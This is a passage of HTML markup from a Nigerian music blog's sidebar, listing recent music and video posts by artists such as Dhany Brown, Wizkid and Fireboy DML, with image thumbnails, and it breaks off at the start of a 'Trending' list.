								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/09/CURRENCY-TP-LAHO-COVER-mp3-image.jpg?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/09/CURRENCY-TP-LAHO-COVER-mp3-image.jpg?w=1200&amp;ssl=1 1200w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/09/CURRENCY-TP-LAHO-COVER-mp3-image.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/09/CURRENCY-TP-LAHO-COVER-mp3-image.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/09/CURRENCY-TP-LAHO-COVER-mp3-image.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/09/CURRENCY-TP-LAHO-COVER-mp3-image.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/09/CURRENCY-TP-LAHO-COVER-mp3-image.jpg?resize=80%2C80&amp;ssl=1 80w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="33434" data-permalink="https://blownaija.com/videomp3-currency-tp-laho-cover/attachment/33434/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/09/CURRENCY-TP-LAHO-COVER-mp3-image.jpg?fit=1200%2C1200&amp;ssl=1" data-orig-size="1200,1200" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/09/CURRENCY-TP-LAHO-COVER-mp3-image.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/09/CURRENCY-TP-LAHO-COVER-mp3-image.jpg?fit=740%2C740&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">MUSIC</span><span class="mvp-cd-date left relative">4 months ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>[VIDEO+MP3]: Currency TP &#8211; Laho (Cover)</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://blownaija.com/official-video-dhany-brown-our-father-video/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/11/Screenshot_20241114-101032.jpg?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/11/Screenshot_20241114-101032.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/11/Screenshot_20241114-101032.jpg?resize=80%2C80&amp;ssl=1 80w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/11/Screenshot_20241114-101032.jpg?zoom=3&amp;resize=80%2C80&amp;ssl=1 240w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="33021" data-permalink="https://blownaija.com/official-video-dhany-brown-our-father-video/screenshot_20241114-101032/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/11/Screenshot_20241114-101032.jpg?fit=1080%2C628&amp;ssl=1" data-orig-size="1080,628" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Screenshot_20241114-101032" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/11/Screenshot_20241114-101032.jpg?fit=300%2C174&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/11/Screenshot_20241114-101032.jpg?fit=740%2C430&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">VIDEOS</span><span class="mvp-cd-date left relative">10 months ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>OFFICIAL VIDEO: Dhany Brown &#8211; Our Father (Video)</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://blownaija.com/video-dhany-brown-jubadi-viral-video/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?w=2560&amp;ssl=1 2560w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?resize=1536%2C1536&amp;ssl=1 1536w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?resize=2048%2C2048&amp;ssl=1 2048w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?resize=80%2C80&amp;ssl=1 80w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?w=1480&amp;ssl=1 1480w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?w=2220&amp;ssl=1 2220w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="33183" data-permalink="https://blownaija.com/full-ep-dhany-brown-prayer-ep/img-20250408-wa0055/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?fit=2560%2C2560&amp;ssl=1" data-orig-size="2560,2560" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20250408-WA0055" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?fit=740%2C740&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">MUSIC</span><span class="mvp-cd-date left relative">10 months ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>VIDEO: Dhany Brown &#8211; JUBADI (Viral Video)</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://blownaija.com/video-dhany-brown-feat-da-little-jo/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/10/Screenshot_20241028-105424.jpg?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/10/Screenshot_20241028-105424.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/10/Screenshot_20241028-105424.jpg?resize=80%2C80&amp;ssl=1 80w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/10/Screenshot_20241028-105424.jpg?zoom=3&amp;resize=80%2C80&amp;ssl=1 240w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="32948" data-permalink="https://blownaija.com/video-dhany-brown-feat-da-little-jo/screenshot_20241028-105424/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/10/Screenshot_20241028-105424.jpg?fit=1080%2C716&amp;ssl=1" data-orig-size="1080,716" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Screenshot_20241028-105424" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/10/Screenshot_20241028-105424.jpg?fit=300%2C199&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/10/Screenshot_20241028-105424.jpg?fit=740%2C491&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">VIDEOS</span><span class="mvp-cd-date left relative">10 months ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>[VIDEO]: Dhany Brown feat. Da Little &#8211; Jo</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://blownaija.com/video-dolly-hp-nobody-holy-official-video/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/12/Screenshot_20241224-125905.jpg?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/12/Screenshot_20241224-125905.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/12/Screenshot_20241224-125905.jpg?resize=80%2C80&amp;ssl=1 80w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/12/Screenshot_20241224-125905.jpg?zoom=3&amp;resize=80%2C80&amp;ssl=1 240w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="33092" data-permalink="https://blownaija.com/video-dolly-hp-nobody-holy-official-video/screenshot_20241224-125905/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/12/Screenshot_20241224-125905.jpg?fit=1080%2C627&amp;ssl=1" data-orig-size="1080,627" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Screenshot_20241224-125905" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/12/Screenshot_20241224-125905.jpg?fit=300%2C174&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/12/Screenshot_20241224-125905.jpg?fit=740%2C429&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">MUSIC</span><span class="mvp-cd-date left relative">1 year ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>VIDEO: Dolly HP &#8211; Nobody Holy (Official Video)</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://blownaija.com/video-kizz-daniel-feat-davido-twe-twe-remix/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/Kizz-Daniel.jpg?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/Kizz-Daniel.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/Kizz-Daniel.jpg?resize=80%2C80&amp;ssl=1 80w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/Kizz-Daniel.jpg?zoom=3&amp;resize=80%2C80&amp;ssl=1 240w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="27011" data-permalink="https://blownaija.com/video-kizz-daniel-feat-davido-twe-twe-remix/kizz-daniel/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/Kizz-Daniel.jpg?fit=1280%2C720&amp;ssl=1" data-orig-size="1280,720" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Kizz-Daniel" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/Kizz-Daniel.jpg?fit=300%2C169&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/Kizz-Daniel.jpg?fit=740%2C416&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">VIDEOS</span><span class="mvp-cd-date left relative">2 years ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Video: Kizz Daniel feat. Davido – Twe Twe (Remix)</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://blownaija.com/cypher-chocolate-city-cypher-feat-mi-abaga-jesse-jagzice-princeblaqbonez-loose-kaynon-a-q/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/4000ECCB-632F-46A9-B2C0-C0D6623AC5BE.jpeg?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" data-attachment-id="26541" data-permalink="https://blownaija.com/cypher-chocolate-city-cypher-feat-mi-abaga-jesse-jagzice-princeblaqbonez-loose-kaynon-a-q/4000eccb-632f-46a9-b2c0-c0d6623ac5be/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/4000ECCB-632F-46A9-B2C0-C0D6623AC5BE.jpeg?fit=1125%2C614&amp;ssl=1" data-orig-size="1125,614" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="4000ECCB-632F-46A9-B2C0-C0D6623AC5BE" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/4000ECCB-632F-46A9-B2C0-C0D6623AC5BE.jpeg?fit=300%2C164&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/4000ECCB-632F-46A9-B2C0-C0D6623AC5BE.jpeg?fit=740%2C404&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">MUSIC</span><span class="mvp-cd-date left relative">2 years ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>CYPHER: Chocolate City Cypher feat.  MI Abaga, Jesse Jagz,Ice Prince,Blaqbonez, Loose Kaynon, A–Q</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://blownaija.com/video-wizkid-feat-zlatan-idk/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/30C419BA-AC94-4FC2-ACF6-67C101266D82.png?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/30C419BA-AC94-4FC2-ACF6-67C101266D82.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/30C419BA-AC94-4FC2-ACF6-67C101266D82.png?resize=80%2C80&amp;ssl=1 80w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/30C419BA-AC94-4FC2-ACF6-67C101266D82.png?zoom=3&amp;resize=80%2C80&amp;ssl=1 240w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="26525" data-permalink="https://blownaija.com/video-wizkid-feat-zlatan-idk/30c419ba-ac94-4fc2-acf6-67c101266d82/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/30C419BA-AC94-4FC2-ACF6-67C101266D82.png?fit=1280%2C720&amp;ssl=1" data-orig-size="1280,720" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="30C419BA-AC94-4FC2-ACF6-67C101266D82" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/30C419BA-AC94-4FC2-ACF6-67C101266D82.png?fit=300%2C169&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/30C419BA-AC94-4FC2-ACF6-67C101266D82.png?fit=740%2C416&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">VIDEOS</span><span class="mvp-cd-date left relative">2 years ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Video: Wizkid feat. Zlatan — IDK</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://blownaija.com/video-niyi-feat-crossdaboss-and-jaysynths-outsiders/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/38B3CBBE-8CCA-41DD-9BC4-E2D1A2F6F85E.png?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/38B3CBBE-8CCA-41DD-9BC4-E2D1A2F6F85E.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/38B3CBBE-8CCA-41DD-9BC4-E2D1A2F6F85E.png?resize=80%2C80&amp;ssl=1 80w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/38B3CBBE-8CCA-41DD-9BC4-E2D1A2F6F85E.png?zoom=3&amp;resize=80%2C80&amp;ssl=1 240w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="26519" data-permalink="https://blownaija.com/video-niyi-feat-crossdaboss-and-jaysynths-outsiders/38b3cbbe-8cca-41dd-9bc4-e2d1a2f6f85e/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/38B3CBBE-8CCA-41DD-9BC4-E2D1A2F6F85E.png?fit=1280%2C720&amp;ssl=1" data-orig-size="1280,720" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="38B3CBBE-8CCA-41DD-9BC4-E2D1A2F6F85E" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/38B3CBBE-8CCA-41DD-9BC4-E2D1A2F6F85E.png?fit=300%2C169&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/38B3CBBE-8CCA-41DD-9BC4-E2D1A2F6F85E.png?fit=740%2C416&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">VIDEOS</span><span class="mvp-cd-date left relative">2 years ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Video: Niyi feat. Crossdaboss and Jaysynths — Outsiders</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://blownaija.com/video-fireboy-dml-obaa-sima/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/502D6A6C-F44A-4810-8267-02AC80CABD6F.png?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/502D6A6C-F44A-4810-8267-02AC80CABD6F.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/502D6A6C-F44A-4810-8267-02AC80CABD6F.png?resize=80%2C80&amp;ssl=1 80w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/502D6A6C-F44A-4810-8267-02AC80CABD6F.png?zoom=3&amp;resize=80%2C80&amp;ssl=1 240w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="26511" data-permalink="https://blownaija.com/video-fireboy-dml-obaa-sima/502d6a6c-f44a-4810-8267-02ac80cabd6f/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/502D6A6C-F44A-4810-8267-02AC80CABD6F.png?fit=1280%2C720&amp;ssl=1" data-orig-size="1280,720" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="502D6A6C-F44A-4810-8267-02AC80CABD6F" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/502D6A6C-F44A-4810-8267-02AC80CABD6F.png?fit=300%2C169&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/502D6A6C-F44A-4810-8267-02AC80CABD6F.png?fit=740%2C416&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">VIDEOS</span><span class="mvp-cd-date left relative">2 years ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>VIDEO: Fireboy DML — Obaa Sima</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
																		</div><!--mvp-tab-col3-->
									</div><!--mvp-feat1-list-wrap-->
			</div><!--mvp-widget-tab-wrap-->

		</section>			</div><!--mvp-side-wrap-->											</div><!--mvp-post-main-out-->
				</div><!--mvp-post-main-->
							<div id="mvp-post-more-wrap" class="left relative">
					<h4 class="mvp-widget-home-title">
						<span class="mvp-widget-home-title">Trending</span>
					</h4>
					<ul class="mvp-post-more-list left relative">
													<a href="https://blownaija.com/mateco-ft-olitee-faa-gun/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
